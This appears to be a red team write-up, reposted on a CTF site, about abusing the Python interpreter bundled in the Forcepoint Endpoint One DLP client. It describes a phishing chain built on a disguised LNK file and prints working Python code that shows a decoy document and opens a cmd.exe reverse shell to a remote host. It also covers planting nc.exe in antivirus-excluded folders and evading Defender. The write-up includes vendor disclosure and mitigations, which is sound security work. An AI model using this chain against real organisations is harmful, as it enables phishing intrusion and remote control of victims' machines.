
Summary 总结
While preparing for a Red Team Engagement, I learned about the Forcepoint Endpoint One DLP client. The product contains a limited Python interpreter that can be run by non-administrator users. I managed to remove the restrictions and now I have a functionally perfectly working Python interpreter. It is essential that according to the Forcepoint recommendation, the entire installation folder should be added to the exclusion list of AV and monitoring systems. This gave me the idea to use the “secret” interpreter to gain “initial access” to the client with a phishing attack. I successfully implemented this in practice. Later, I found an accepted and high-class vulnerability, but internal testing has found it before me, therefore there will be no CVE about it.
在准备红队参与时,我了解了 Forcepoint Endpoint One DLP 客户端。该产品包含一个有限的 Python 解释器,可由非管理员用户运行。我设法消除了限制,现在我有一个功能完美的 Python 解释器。根据 Forcepoint 建议,必须将整个安装文件夹添加到视音频和监控系统的排除列表中。这给了我使用“秘密”解释器通过网络钓鱼攻击获得对客户端的“初始访问权限”的想法。我在实践中成功地实现了这一目标。后来,我发现了一个公认的高级漏洞,但内部测试已经在我之前发现了它,因此不会有关于它的 CVE。
Description 描述
Introduction
I was preparing for a Red Team exercise. I cannot share the client or certain details of the exercise. Getting Initial Access was part of the task this time. It is always funny.
As always, I used Lockheed Martin’s Cyber Kill chain methodology. Using OSINT, I tried to find out as much information as possible about the target. The target organization was a giant company that was present in several countries. In my case, one of the specified countries was the target. After consultation with the client, the following picture emerged of the workstations:
- Microsoft Windows AD environment
- Microsoft protection solutions
- Restricted Office workstations (Word, Excel, Powerpoint, PDF reader, …)
- Forcepoint Endpoint One DLP protection
- Some VPN
Forcepoint Endpoint One client
Notes about Data Loss Prevention
Data Loss Prevention (DLP) prevents sensitive information from being leaked, lost, misused, or accessed by unauthorized individuals. DLP solutions prevent loss and leaks through various means, including data inspection, data encryption, threat detection, preventative measures, user education, and security policies blocking sensitive information from exfiltration.
Data Loss Prevention software has become a critical part of the technology stack as cloud computing, hybrid workforces, and BYOD trends have fundamentally changed IT environments and increased the size of the attack surface. Organizations also require DLP solutions to manage compliance with many data privacy regulations, including HIPAA, PCI DSS, GDPR, and SOX.
I didn’t know much about DLP systems, but I see such a solution in many companies. Forcepoint’s system is one of the most popular DLP solutions. Browsing YouTube, I found a lot of videos and after 1-2 hours, I found the software even more interesting. I found something in the documentation that caught my attention:
 I managed to get a Forcepoint endpoint environment (same as the Target), where I had the opportunity to poke around the product a bit with a non-administrative user.
I managed to get a Forcepoint endpoint environment (same as the Target), where I had the opportunity to poke around the product a bit with a non-administrative user.

 I looked at the file system and noticed that the Python interpreter is available for a non-administrator user. At least for me, it is strange. A Python interpreter always comes in handy, I thought it was worth looking into it a little more.
I looked at the file system and noticed that the Python interpreter is available for a non-administrator user. At least for me, it is strange. A Python interpreter always comes in handy, I thought it was worth looking into it a little more.
 It is possible to execute the Python interpreter:
It is possible to execute the Python interpreter:
Notes
- It is an extremely old Python interpreter from 2008.
- The interpreter is vulnerable, more information can be found here:
The “restricted” Python interpreter
I tried to figure out what to do with the interpreter. It seemed to be limited in functionality. Example:
 I checked the filesystem. It was not working, because the “PY” files were removed everywhere. Interestingly, the “PYC” files were there.
I checked the filesystem. It was not working, because the “PY” files were removed everywhere. Interestingly, the “PYC” files were there.
 I had the (wrong) idea that they were touching the Python files and messing with the implementation. So I downloaded the same version and saw exactly what I could or couldn’t do.
I had the (wrong) idea that they were touching the Python files and messing with the implementation. So I downloaded the same version and saw exactly what I could or couldn’t do.
I was curious what exactly they were doing and started playing with the interpreter a bit.
The “PYC” file-loading trick
What is a “PYC” file?
“pyc” files are compiled bytecode files that are generated by the Python interpreter when a Python script is imported or executed. The “pyc” files contain compiled bytecode that can be executed directly by the interpreter, without the need to recompile the source code every time the script is run.
To better understand the operation, it is worth trying in a test environment first.
- I made a simple “k44.py” test file.
- I used the “py_compile” module to produce the “pyc” file.
Note: The empty “__init__.py” file is necessary for this step.
- After that, I deleted the “k44.py” file.
 The “k44.py” file content is simple, it contains two simple print calls.
The “k44.py” file content is simple, it contains two simple print calls.
 I used the “marshal” module to restore the functionality. The first 8 bytes are not relevant, so I skipped it. As it is visible on the screenshot, it is possible to load the module and it is possible to call the functions from the module.
I used the “marshal” module to restore the functionality. The first 8 bytes are not relevant, so I skipped it. As it is visible on the screenshot, it is possible to load the module and it is possible to call the functions from the module.
 With this trick, I was able to check the implementation.
With this trick, I was able to check the implementation.
The result of my investigations was that the implementation was not manipulated, but the environment settings were changed.
The “unrestricted” Python interpreter
I checked the “sys.path” variable.
 Since I knew what was on the file system, I knew what to do next. I inserted the full path of the missing libraries. Finally, I was able to import the “os” module:
Since I knew what was on the file system, I knew what to do next. I inserted the full path of the missing libraries. Finally, I was able to import the “os” module:
 I made a simple test file that contains: “k4m1ll0” and I tested the remote download with the following code:
I made a simple test file that contains: “k4m1ll0” and I tested the remote download with the following code:
 I changed the “test.txt” file to ‘print “k4m1ll0: ” + str(2+2)’ and I tested the execution:
I changed the “test.txt” file to ‘print “k4m1ll0: ” + str(2+2)’ and I tested the execution:
 So I already have an old but working Python Interpreter.
So I already have an old but working Python Interpreter.
Phishing
This Python interpreter was a good catch, so I went forward.
- In every client, there is a Python interpreter, in a fixed PATH.
- Probably this Python interpreter is under the radar, from the AV and the network monitoring point of view.
The documentation suggests this.
I came up with the following idea:
- Phishing mail, with a URL.
- The phishing site will contain a Password-protected Zip file. The password will be visible on the site. Note: Later it turned out that password protection is not necessary.
- I will use an LNK file, with a double extension. E.g.: “globaltransformation.docx.lnk”
- The Zip content is just the LNK file and nothing else. (No dll, no exe, no script)
- The LNK file will call the Python with a parameter.
- The Python script will download my payload into memory and execute the content.
- The user is waiting for a document, so my script will download a real document and display it. (There is no macro in it, just a simple document)
High-level overview of the Phishing plan
 This process diagram clearly illustrates the attack, it’s worth taking a close look at it. The process is divided into two important parts, manual and automatic.
This process diagram clearly illustrates the attack, it’s worth taking a close look at it. The process is divided into two important parts, manual and automatic.
The individual protection layers are shown in the manual section:
- Email server protection. They pay a lot of attention to checking attachments, it’s better to use a URL instead.
- The “Mark Of The Web” and the Browser protection must be bypassed.
- The “User” must be tricked. This is the last hope of the defenders. 🙂
- The “MS Defender” or the AV, EDR system must be bypassed.
The automatic part can be implemented with simple Python scripts.
The Phishing mail, and the Phishing site
We need:
- A good subject.
- A decent and short letter
- Correct spelling.
- Correct company signature, with a picture.
- I have noticed that people prefer nice links. A very good name is required, which shows that a compressed file will need to be downloaded.
- A Business Farewell.
- “Call to action.”
Here is a simple example:
 I made a simple test site for demonstration only. The “download site” is not a real-life example, you should prepare a better one.
I made a simple test site for demonstration only. The “download site” is not a real-life example, you should prepare a better one.
- The site must be simple.
- The password must be visible.
- The document name must be in human-readable format.
About the LNK file
The “LNK” file is similar to a link, but there are restrictions.
The “LNK” file creation with “create shortcut”:

- The “Target” field is the most important part. It will contain the Path of the Python interpreter and additional Python code as a parameter.
- The “Run” field must be “Minimized”.
Please note:
- The name of the file “globaltransformation.docx”, and the “LNK” extension is missing.
- The “Type” is “Shortcut”.
- The icon is not a word icon. (If an additional “ico” file is in use, Defender will catch it.)
The LNK file should do the following:
- Restore the Python interpreter.
- Download a Python script into memory.
- Execute the script from memory.
Restrictions
- I only have 255 characters.
- The Microsoft Defender must not detect it as malware.
- I don’t know what the path will be, or where the LNK will be. (Application Temp, User Desktop …)
My final payload reused the “sys.path” content and reduced the size:
 Note: It works with external IP as well, it is just an example.
Note: It works with external IP as well, it is just an example.

Windows Defender
As you can see, according to the “Microsoft Defender” my “LNK” file is not malware.
Is Password-Protection necessary?
It is not so easy to decide. The browser can detect the downloaded files as malware easily, so testing is necessary.
Windows uses the Mark-of-the-Web (MotW) to indicate that a file originated from the Internet, which gives Microsoft Defender SmartScreen an opportunity to perform additional inspection of the content. MOTW also supplies the basis for prompting a user with an additional prompt when high-risk extensions are opened.
I think it is worth using password protection because the exact environment is not known. In my opinion, the chances of a successful attack are better this way.
POC Python Code
This is just a simple Python (2.5.4) code for demonstration:
import os,socket,subprocess,threading;
import urllib
_path = os.popen("cd").read()
_path = _path.replace('\n','')
_path += '\\globaltransformation.docx'
try:
_data = urllib.urlopen('http://192.168.1.155/globaltransformation.docx').read();
_f = open(_path, 'wb')
_f.write(_data)
_f.close()
os.system("start " + _path)
except:
pass
def s2p(s, p):
while True:
data = s.recv(4096)
if len(data) > 0:
p.stdin.write(data)
p.stdin.flush()
def p2s(s, p):
while True:
s.send(p.stdout.read(1))
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.1.155",443))
p=subprocess.Popen(["\\windows\\system32\\cmd.exe"], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE)
s2p_thread = threading.Thread(target=s2p, args=[s, p])
s2p_thread.daemon = True
s2p_thread.start()
p2s_thread = threading.Thread(target=p2s, args=[s, p])
p2s_thread.daemon = True
p2s_thread.start()
try:
p.wait()
except KeyboardInterrupt:
s.close()- The code downloads a normal docx file “globaltransformation.docx” with “urllib”.
- It uses the “start” Windows command to open the document. (The victim should get a document.)
- It creates a simple reverse shell.
In a real-life scenario, you should connect the target to a Command and Control server and do not forget to delete the “lnk” file.
Phishing demo
Example email and a simple download site:
 Extracting the file, open dialog, reverse shell:
Extracting the file, open dialog, reverse shell:

- As you can see there is a confirmation dialog.
- Importantly, different compression software behaves differently. WinZip, for example, asks one more question.
The more information available about the environment, the greater the chance of success. (OSINT, Testing)
The second vulnerability
Let’s focus on, what I have figured out so far:
- The software is installed in the default folder.
- The Websense folder is added to the AV exclusion list and the exclusion list of the Monitoring system.
- The software contains a built-in Python interpreter.
- The interpreter is restricted, but there is a solution.
What can go wrong? For example, the permissions.
The sad fact is the following: There are writeable folders via the non-admin users inside the Websense directory. They can be in the exclusions list of the AV because it is suggested in the documentation.
- “C:\Program Files\Websense\Websense Endpoint\DropFolder”
- “C:\Program Files\Websense\Websense Endpoint\Diag”
 I can even upload malware with Python to the directory without Antivirus bothering me because the folder is on the exclusion list.
I can even upload malware with Python to the directory without Antivirus bothering me because the folder is on the exclusion list.
Let’s say I would like to use “nc.exe”. It is a well-known attacking tool. If I download it via a browser, even the browser detects it. If I download it somehow to the filesystem, Defender will catch it.
Here is what an attacker can do:
- Restore the Python interpreter as I did earlier.
- Download nc.exe with Python into memory.
- Save it to the Diag or the DropFolder.
- Execute the binary.
There will be no alert. The reverse shell is working with “nc.exe”:
 The unrestricted write access within directories “C:\Program Files\Websense\Websense Endpoint\DropFolder” and “C:\Program Files\Websense\Websense Endpoint\Diag” is resolved in Forcepoint One Endpoint 23.04. The Customer will need to update to that version.
The unrestricted write access within directories “C:\Program Files\Websense\Websense Endpoint\DropFolder” and “C:\Program Files\Websense\Websense Endpoint\Diag” is resolved in Forcepoint One Endpoint 23.04. The Customer will need to update to that version.
What have I done?
- I can get Initial Access via Phishing, if the Forcepoint Endpoint One client is in use.
- I have a fully working Python interpreter.
- I have a writeable place in the AV’s exclusions list, where I can put my attacking tools for further attacks.
- +1: I have found a vulnerability.
It is a good start against a “Target” Company.
This attack also works against other companies with reasonable modifications. I hope the defenders will protect their systems against malicious actors.
Closing Notes
While preparing for a Red Team Engagement, I learned about the Forcepoint Endpoint One DLP client. The product contains a limited Python interpreter that can be run by non-administrator users. I managed to remove the restrictions and now I have a functionally perfectly working Python interpreter.
The Python interpreter used is very old (Python 2.5.4) and this version has several vulnerabilities. It is essential that according to the Forcepoint recommendation, the entire installation folder should be added to the exclusion list of AV and monitoring systems. This gave me the idea to use the “secret” interpreter to gain “initial access” to the client with a phishing attack. I successfully implemented this in practice.
I have notified the Forcepoint Security team of the situation in the appropriate manner, as other customers can be exposed as well. I proposed several solutions. Finally, we went through my report in a professional meeting with a good atmosphere.
Later, I found an accepted and high-class vulnerability, but internal testing has found it before me, therefore there will be no CVE about it.
The interpreter’s vulnerability or behavior
In my opinion, the restoreability of the interpreter is a problem in itself. If accessing the interpreter is not considered to be a problem, then why restrict the interpreter at all? Interestingly, the “hidden” interpreter of Forcepoint can remain under the radar this way. In the end, Forcepoint decided that the recoverability of the interpreter was not a vulnerability.
Update 2023.06.22: Forcepoint is working on the update of the interpreter.
Recommendation
Several things are required for an attack to be successful:
- Forcepoint Endpoint One client that uses the default path, or the installation path must be known to the attacker.
- Phishing email + human error
- Operating system features (LNK file)
- Antivirus software to not detect the prepared LNK file as malware.
- It is clear from the type of attack that this is not a vulnerability. Rather, it is a situation that can easily occur in real life.
I believe that with this information, everyone can assess the real risks and, if necessary, take appropriate protection and monitoring steps to ensure that their monitored systems are safe.
For those who want to reduce security risks, I recommend that:
- Don’t use the default installation path (so a third party doesn’t know where the client is installed).
- Use a random installation folder.
- Use a longer installation path.
These solutions are obviously only effective against external attackers, none of them offer protection in case of local access.
Since I don’t have an installer or a suitable environment for testing, I don’t have the opportunity to test the individual configurations. I recommend that customers contact the Forcepoint Security team with any such questions, I’m sure they’ll be happy to help.
High-rated vulnerability, but no CVE
Certain folders in the “websense” directory can be written by a non-administrator user, folders that are also added to the exception of AV and monitoring systems. Thus, having access (e.g. phishing), it is possible to upload and run any malware.
It is important that Forcepoint’s internal testing team also discovered this vulnerability, according to their own analysis, the vulnerability has a high-risk rating. Since the internal team found the vulnerability first, it will not become a CVE. The vulnerability is fixed in version 23.04.
Disclosure Timeline
- 2023.06.02 – Forcepoint informed about the vulnerability.
- 2023.06.02 – 2023.06.09 – Discussions about the interpreter and the Phishing.
- 2023.06.10 – I sent the POC code about the vulnerability to Forcepoint.
- 2023.06.13 – Forcepoint sent me an update.
- 2023.06.22 – Forcepoint sent me an update. (New publish date + Python interpreter fix.)
- 2023.09.06 – I published the technical details.
Useful Links
Forcepoint:
https://www.forcepoint.com/product/dlp-data-loss-prevention
https://www.forcepoint.com/blog/insights/top-player-radicati-group-market-quadrant-2023
Python:
https://www.python.org/downloads/release/python-254/
https://stackoverflow.com/questions/2998215/if-python-is-interpreted-what-are-pyc-files
MOTW:
原文始发于Matek Kamilló:A tale about a Red Team exercise and the Forcepoint Endpoint One DLP client
转载请注明:A tale about a Red Team exercise and the Forcepoint Endpoint One DLP client | CTF导航